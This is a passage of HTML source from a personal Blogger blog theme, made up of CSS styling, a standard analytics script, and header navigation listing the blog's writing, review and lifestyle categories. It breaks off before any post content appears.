padding: 10px 0 8px;
}
.PopularPosts .widget-content li:first-child {
padding-top: 0;
}
.PopularPosts .widget-content li:last-child {
border-bottom: 0;
padding-bottom: 0;
}
.PopularPosts .item-thumbnail {
float: none;
display: table-cell;
}
.PopularPosts .item-thumbnail img {
width: 75px;
height: 70px;
padding-right: 0 !important;
border-radius: 50%;
}
.PopularPosts .item-thumbnail img:hover {
border-color: #95c93d !important;
}
.PopularPosts .item-title {
padding-left: 13px;
display: table-cell;
vertical-align: middle;
line-height: 1.7;
font: normal normal 18px Oswald;
font-size: 0.875rem;
text-transform: capitalize;
}
.PopularPosts .item-title a:hover {
color: #95c93d;
}
/* Social Counter
-----------------------------------------*/
.socialcounter {
text-align: center;
}
.social_item-wrapper {
float: left;
width: 48%;
text-align: center;
margin-right: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
.social_item-wrapper:nth-child(2n+2) {
margin-right: 0 !important;
}
.social_item {
position: relative;
display: block;
height: 107px;
padding: 10px;
overflow: hidden;
}
.social_icon {
font-size: 2rem;
display: inline-block;
margin-top: 5px;
margin-bottom: 9px;
}
.social_num {
line-height: 44px;
width: 100%;
height: 41px;
font-size: .875rem;
display: inline-block;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon ~ .social_num {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon ~ .social_num {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon ~ .social_num {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon ~ .social_num {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon ~ .social_num {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon ~ .social_num {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon ~ .social_num {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon ~ .social_num {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon ~ .social_num {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon ~ .social_num {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon ~ .social_num {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon ~ .social_num {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon ~ .social_num {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon ~ .social_num {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon ~ .social_num {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon ~ .social_num {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon ~ .social_num {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon ~ .social_num {
background: #CA2027;
}
li.social_item-wrapper:hover .social_pinterest {
background: #AB1B21;
}
a.social_item.social_tumblr {
background: #3a5c7e;
}
.fa-tumblr.social_icon ~ .social_num {
background: #36465D;
}
li.social_item-wrapper:hover .fa-tumblr.social_icon ~ .social_num {
background: #3a5c7e;
}
li.social_item-wrapper:hover .social_tumblr {
background: #36465D;
}
/* Labels
-----------------------------------------*/
.Label .widget-content {
font-size: 0;
}
.cloud-label-widget-content {
text-align: left;
}
.label-size {
line-height: 1.2;
font-size: .875rem;
opacity: 1;
background: #f5f5f5;
display: inline-block;
margin-right: 6px;
margin-bottom: 6px;
}
.label-size a {
display: inline-block;
padding: 10px 5px;
}
.label-size a:only-child {
padding: 10px;
box-shadow: 2px 2px 0 #D7D7D7;
-webkit-box-shadow: 2px 2px 0 #D7D7D7;
}
.label-size a:only-child:hover {
background: #95c93d;
color: #fff;
border-color: #95c93d;
}
.label-count {
white-space: nowrap;
display: inline-block;
padding: 10px 5px;
background: #D5D5D5;
}
.list-label-widget-content li a:only-child {
width: 100%;
}
.list-label-widget-content li {
position: relative;
}
.list-label-widget-content li:last-child {
border: 0;
height: 40px;
}
.list-label-widget-content li:hover:before {
height: 60px;
}
.list-label-widget-content li a {
position: relative;
display: inline-block;
width: 88%;
width: calc(100% - 40px);
height: 40px;
line-height: 40px;
font-size: .875rem;
text-transform: capitalize;
border-right: 0;
color: #2F2F2F;
}
.list-label-widget-content li a:before {
content: '';
display: inline-block;
width: 6px;
height: 6px;
background: #95c93d;
vertical-align: middle;
margin-right: 9px;
margin-top: -2px;
}
.list-label-widget-content li span {
display: inline-block;
border: 1px solid #95c93d;
height: 21px;
line-height: 5px;
font-size: .7rem;
font-weight: 500;
color: #95c93d;
padding: 6px;
border-radius: 3px;
text-align: center;
}
.list-label-widget-content li:hover span {
background: #95c93d;
color: #fff;
}
/* Recent Posts
-----------------------------------------*/
li.recent-post-item {
position: relative;
margin-bottom: 20px;
overflow: hidden;
padding-bottom: 18px;
border-bottom: 1px dashed #ccc;
}
li.recent-post-item:last-child {
margin-bottom: 0;
padding-bottom: 0;
border: 0;
}
.recentposts .post-image {
display: block;
width: 100%;
padding: 28%;
}
.recentposts .post-title {
color: #000;
text-transform: uppercase;
}
.recentposts h2.heading {
margin-top: 10px;
line-height: 1.6;
font: normal normal 18px Oswald;
font-size: 18px;
}
/* Follow By Email
-----------------------------------------*/
.follow-by-email-inner {
background: #eee;
padding: 6px;
}
input.follow-by-email-address {
height: 40px !important;
border: 0 !important;
padding-left: 10px;
}
.FollowByEmail td:last-child {
position: relative;
width: 50px;
}
input.follow-by-email-submit {
height: 40px !important;
border-radius: 0 !important;
background: #95c93d !important;
font-size: 0 !important;
margin-left: 6px !important;
width: 45px !important;
vertical-align: middle;
}
.FollowByEmail td:last-child:before {
content: '\f1d8';
font-family: 'fontawesome';
position: absolute;
top: 0;
right: 14px;
line-height: 40px;
color: #fff;
font-size: 1.1rem;
cursor: pointer;
}
/* Custom Search
-----------------------------------------*/
.CustomSearch input.gsc-input {
padding: 1px 6px;
border: 1px solid #DDD;
width: 100% !important;
height: 40px;
border-right: 0 !important;
}
.CustomSearch input.gsc-search-button {
margin-left: 0 !important;
height: 40px;
background: #95c93d;
color: #fff;
}
.CustomSearch table.gsc-search-box td.gsc-input {
padding-right: 0 !important;
}
/* Image widget
------------------------------------------*/
.Image {
text-align: center;
}
/* Bottom Social Media
--------------------------------------------*/
#social-bottom-wrapper {
background: #fff;
text-align: center;
overflow: hidden;
border-top: 3px solid #95c93d;
}
#social-bottom li {
display: inline-block;
margin-left: 20px;
font-size: 14px;
letter-spacing: 1px;
}
#social-bottom li:first-child {
margin-left: 0;
}
#social-bottom li a {
color: #000;
display: block;
padding: 25px 0;
text-transform: uppercase;
}
#social-bottom li a:after {
content: '';
display: inline-block;
height: 15px;
width: 1px;
background: currentcolor;
margin-left: 20px;
vertical-align: middle;
}
#social-bottom li:last-child a:after {
display: none;
}
#social-bottom li a:hover {
color: #95c93d;
}
#social-bottom .fa {
margin-right: 6px;
transition-duration: 0s;
}
/*========================================
+/+ Footer
========================================*/
#footer-wrapper {
font: normal normal 14px Roboto, sans-serif;
background: #444444;
color: #a1a1a1;
padding: 60px 0;
padding-bottom: 0;
}
#footer-wrapper .container > .section {
float: left;
width: 29%;
margin-right: 6.5%;
}
#footer-right {
margin-right: 0 !important;
}
#footer-wrapper .widget {
margin-bottom: 30px;
}
#footer-wrapper .widget > h2 {
display: table;
width: 100%;
white-space: nowrap;
line-height: 10px;
border-bottom: 1px dashed #aaa;
padding-bottom: 5px;
padding-right: 10px;
text-transform: uppercase;
margin-bottom: 25px;
color: #fff;
font: normal bold 16px Roboto, sans-serif;
letter-spacing: 2px;
}
#footer-wrapper .widget > h2:after {
content: "";
display: table-cell;
width: 100%;
border-top: 10px solid #95c93d;
position: relative;
top: 4px;
left: 10px;
vertical-align: middle;
}
#footer-wrapper .PopularPosts .widget-content li {
border-bottom: 1px solid #535353;
}
#footer-wrapper .PopularPosts .widget-content li:last-child {
border-bottom: 0;
}
#footer-wrapper .PopularPosts .item-thumbnail img {
border: 2px solid #545454;
}
#footer-wrapper .label-size {
background: #262626;
margin-right: 3px;
margin-bottom: 3px;
}
#footer-wrapper .label-size a:only-child {
box-shadow: none;
-webkit-box-shadow: none;
}
#footer-wrapper .BlogArchive select {
width: 100%;
height: 40px;
border: 0;
}
#footer-wrapper .FollowByEmail .subhead {
color: #fff;
margin-bottom: 12px;
}
#footer-wrapper .FeaturedPost h3 {
color: #fff;
margin-bottom: 15px;
}
#footer-wrapper .FeaturedPost p {
font-size: .875rem;
line-height: 1.7;
margin-bottom: 23px;
}
.copyright {
text-align: center;
background-color: rgba(0,0,0,0.2);
padding: 20px 0;
font-size: 15px;
margin: 0;
}
/*================================================
Media Queries
================================================*/
@media only screen and (max-width: 1180px) {
.container {
width: 96%;
}
#slider .container {
width: 100%;
}
} /* 1180px media query */
@media only screen and (max-width: 1024px) {
.main-nav-wrapper {
height: 48px;
position: relative;
}
.main-nav-wrapper > .container {
position: relative;
text-align: center;
}
.main-nav-wrapper .widget-content {
display: block;
}
#main-menu > li > a {
display: block;
}
#mobile-close-btn {
display: block;
background: #95c93d;
color: #fff;
width: 100%;
padding: 10px;
border: 0;
text-align: center;
font-size: 1rem;
text-transform: uppercase;
cursor: pointer;
}
div#main-nav {
position: fixed;
left: -300px;
top: 0;
bottom: 0;
background: #000;
border: 0;
text-align: left;
overflow-y: auto;
width: 300px;
z-index: 999999;
}
#main-nav .widget-content > ul > li {
float: none !important;
margin-right: 0;
line-height: 40px;
}
#main-nav #main-menu > li {
color: #fff;
}
#main-nav #main-menu > li:after,
#main-nav #main-menu > li:first-child:before {
display: none;
}
#mobile-main-nav-btn {
display: block;
line-height: 46px;
padding: 0 10px;
color: #000;
text-align: center;
font-size: 1.1rem;
font-weight: 700;
cursor: pointer;
text-transform: uppercase;
}
.main-nav-opened #main-nav {
left: 0;
}
.mega-icon:after {
display: none;
}
.mega-menu-wrapper {
display: none;
}
#main-nav #main-menu > li:first-child > a {
padding-left: 16px;
}
ul.sub-menu {
position: static;
background: rgba(0,0,0,0);
opacity: 1;
transform: translateY(0);
visibility: visible;
z-index: 99999;
overflow: hidden;
border: none;
padding-left: 20px;
}
ul.sub-menu li {
border-bottom: 0;
}
ul.sub-menu li a {
color: #fff;
}
#search-icon {
padding: 0;
width: 45px;
height: 48px;
}
input#search-input {
height: 48px;
}
} /* 1024px media query */
@media only screen and (max-width: 960px) {
#blog-posts-wrapper,
.sidebar-wrapper {
width: 100%;
float: none;
}
div#blog-posts-wrapper {
margin-bottom: 30px;
}
li.recent-post-item {
float: left;
width: 48%;
margin-right: 4%;
}
li.recent-post-item:nth-child(even) {
margin-right: 0;
}
#footer-wrapper .container > .section {
float: none;
width: 100%;
margin-right: 0 !important;
}
} /* 960px media query */
@media only screen and (max-width: 825px) {
#top-nav {
text-align: right;
}
.top-nav-icon {
display: block;
pointer: cursor;
}
#LinkList123 ul.clearfix {
position: absolute;
right: 0;
display: none;
white-space: nowrap;
z-index: 99999999;
}
#LinkList123 li {
float: none;
margin-right: 0;
background: #3f3f3f;
color: #fff;
text-align: center;
}
#LinkList123 li a, #LinkList123 li {
-webkit-transform: none;
transform: none;
}
} /* 825px media query */
@media only screen and (max-width: 715px) {
.author-info {
text-align: center;
}
.author-avatar-wrapper {
float: none;
margin-right: 0;
border-right: none;
padding: 0;
padding-left: 0;
margin-top: 0;
margin-bottom: 10px;
}
p.author-bio {
margin-bottom: 20px;
}
.author-profiles {
float: none;
display: inline-block;
}
.related-post-item:nth-child(1),
.related-post-item:nth-child(2),
.related-post-item:nth-child(3) {
display: block;
}
.related-post-item {
width: 65%;
margin: 0 auto 20px auto !important;
}
} /* 715px media query */
@media only screen and (max-width: 680px) {
li.recent-post-item {
float: none;
width: 100%;
margin-right: 0;
}
li.recent-post-item:before {
display: none;
}
.bleft .big-post, .bleft .other-posts {
width: 100%;
float: none;
}
.bleft .other-posts {
height: auto;
}
.bleft .content-item h2 {
padding: 10px;
}
.bleft .big-post {
padding: 33% 0;
height: auto;
}
} /* 680px media query */
@media only screen and (max-width: 615px) {
#header {
margin-bottom: 0;
}
.main-content {
margin-top: 0;
}
.bsummary .big-post {
float: none;
width: 100%;
margin-bottom: 20px;
}
.bsummary .other-posts {
float: none;
width: 100%;
}
.grids-post {
float: none;
width: 100%;
margin-right: 0;
margin-bottom: 15px !important;
}
.grids-post:last-child {
margin-bottom: 0 !important;
}
.twocolumns-item {
display: block;
width: 100%;
margin-bottom: 10px !important;
margin-right: 0 !important;
}
.twocolumns-item:last-child {
margin-bottom: 0 !important;
}
#index .post-outer {
display: block;
width: 100%;
margin-bottom: 30px;
margin-right: 0 !important;
}
} /* 615px media query */
@media only screen and (max-width: 530px) {
.logo-container {
padding: 30px 15px;
}
.Header h1 {
display: block;
}
.post-title.entry-title {
font-size: 1.5rem;
}
#item .post-body img {
height: auto !important;
}
} /* 530px media query */
@media only screen and (max-width: 460px) {
.related-post-item {
width: 100%;
}
.post-outer,
div#related-posts,
div#comments,
.sidebar-wrapper .widget {
padding: 10px;
}
.slider-posts {
width: 100%;
overflow: hidden;
position: relative;
}
} /* 460px media query */
@media only screen and (max-width: 400px) {
.bleft .big-post .post-category {
display: none;
}
.bleft .big-post .post-title h2 {
font-size: 19px;
}
.post-bottom .post-share {
float: none;
margin-top: 10px;
}
div#main-nav {
max-width: 100%;
}
} /* 400px media query */
@media only screen and (max-width: 320px) {
.social_item-wrapper {
float: none;
width: 100%;
}
.post-title.entry-title {
font-size: 1.3rem;
}
} /* 320px media query */
/*123+*/

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
#layout #header {
background-color: #22da9e !important;
padding: 6px;
margin-bottom: 8px;
color: #fff;
height: auto;
}
#layout #header .section {
background-color: #1FC38E !important;
border-color: #1FB987 !important;
}
#layout .top-nav-wrapper {
height: auto;
}
#layout #navbar {
max-width: 100% !important;
}
#layout #header .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .main-nav-wrapper {
height: auto;
}
#layout div#top-social {
float: none;
}
#layout .main-nav-wrapper {
margin-top: 0;
float: none;
}
#layout .main-nav-wrapper .widget-content {
display: block;
}
#layout .logo-container {
padding: 0;
}
#layout #slider {
background-color: #EA6969 !important;
color: #fff;
text-transform: capitalize;
border: 0 !important;
}
#layout .main-content {
margin-top: 0;
padding: 0;
}
#layout #blog-posts-wrapper {
float: left;
width: 62%;
text-transform: capitalize;
}
#layout #blog-posts-wrapper .add_widget {
display: block;
margin-bottom: 10px !important;
}
#layout #blog-posts-wrapper .widget {
margin: 3px 0 !important;
}
#layout div#Blog1 {
background: #2ACAF7 !important;
color: #fff;
}
#layout .widget-wrap2 {
background-color: #4a4a4a !important;
}
#layout .widget-content {
border: 0 !important;
}
#layout .main-content {
margin-bottom: 10px;
}
#layout .sidebar-wrapper {
width: 37%;
margin-top: 0;
padding: 0;
}
#layout .sidebar-wrapper .section {
background-color: #FFBA20 !important;
color: #fff;
border: 0 !important;
}
#layout #social-bottom {
color: #fff;
background: #44e1da !important;
}
#layout #footer-wrapper {
padding: 10px;
background-color: #858585;
}
#layout #footer-wrapper .container > .section {
float: left;
width: 28% !important;
background-color: #E2E2E2 !important;
border: 0;
}
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-58474381-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8094367721834352280&amp;zx=43328fe9-fcf2-4886-962a-1530434e633e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8094367721834352280&amp;zx=43328fe9-fcf2-4886-962a-1530434e633e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body data-main='false' id='item'>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[

      twocolumnsPostsNum = 6;
      gridsPostsNum = 4;

      // Number of posts to be shown by the Sidebar Recent Posts Widget
      Sidebar_Recent_Posts_Num = 5;
      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<!-- //END// Template Settings -->
<a href='#' id='to-top'><i class='fa fa-chevron-up'></i></a>
<header id='header'>
<div class='top-nav-wrapper'>
<div class='container section' id='top-nav' name='Top Nav'><div class='widget LinkList' data-version='1' id='LinkList111'>
<div class='widget-content'>
<ul class='clearfix'>
<li><a href='https://web.facebook.com/evi.s.rezeki' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://twitter.com/EviSriRezeki' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/u/0/+EviSriRezeki' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/evisrirezeki/' target='_blank'><i class='fa fa-instagram'></i></a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList123'>
<i class='fa fa-bars top-nav-icon'></i>
<div class='widget-content'>
<ul class='clearfix'>
<li><a href='/'><i class='fa fa-home icon'></i>home</a></li>
<li><a href='http://www.evisrirezeki.com/p/my-tale.html'><i class='fa fa-lightbulb-o icon'></i>about us</a></li>
<li><a href='http://www.evisrirezeki.com/p/contact.html'><i class='fa fa-send icon'></i>contact</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='logo-container'>
<div class='container section' id='logo-container' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.evisrirezeki.com/'>
<h1><img alt='My Fairytale My Tale' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMYTRVe_pvI0eN3QTfJGrhWbwvQBVKJatLXyB_1xskqNePapKvR52rqVnr5AbRc7sB9gXBdTqfWBFCgbNoJB2aDCZZJGX3FoV6vKlQ_NNAb6i1ybGmqgq1fHGM59wM2swMAXia0DEDs38/s1600/header+2-edit.png' width='778px; '/></h1>
</a>
</div>
</div></div>
</div>
<div class='main-nav-wrapper'>
<div class='container clearfix'>
<div id='mobile-main-nav-btn'><i class='fa fa-bars'></i> Main menu</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div class='section' id='main-nav' name='Main Navbar'><div class='widget LinkList' data-version='1' id='LinkList222'>
<button id='mobile-close-btn' type='button'>close</button>
<div class='widget-content'>
<ul id='main-menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>My Creation</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Books' itemprop='url'>_Book</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Flash%20Fiction' itemprop='url'>_Flash Fiction</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/%2330HariMenulisSuratCinta' itemprop='url'>_Love Letter</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Poetries' itemprop='url'>_Poetries</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Short%20Stories' itemprop='url'>_Short Stories</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Writing%20Tips' itemprop='url'>Writing Tips</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Review' itemprop='url'>Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Book%20Reviews' itemprop='url'>_Book Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Movie%20Review' itemprop='url'>_Movie Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Network%20Reviews' itemprop='url'>_Network Reviews</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Product%20Reviews' itemprop='url'>_Product Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Beauty' itemprop='url'>_Beauty</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Fashion' itemprop='url'>_Fashion</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Finance' itemprop='url'>_Finance</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Health' itemprop='url'>_Health</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Techno' itemprop='url'>_Techno</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Event' itemprop='url'>Event</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Contest' itemprop='url'>_Contest</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Event Review' itemprop='url'>_Event Review</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Journey' itemprop='url'>Journey</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Travelling' itemprop='url'>_Travelling</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Rainbow%20Life' itemprop='url'>_Rainbow Life</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/My%20Work' itemprop='url'>_Work</a></li>
<li itemprop='name'><a href='http://www.evisrirezeki.com/search/label/Wedding%20Diaries' itemprop='url'>_Wedding Diaries</a></li>
</ul>
</div>
</div></div>
<div class='search'>
<form action='/search' id='search-form' method='get'>
<input id='search-input' name='q' placeholder='search here' type='text'/>
</form>
</div>
</div>
</div>
</header>
<div class='main-content'>
<div class='container clearfix'>
<div id='blog-posts-wrapper'>
<div class='main section' id='blog-posts' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
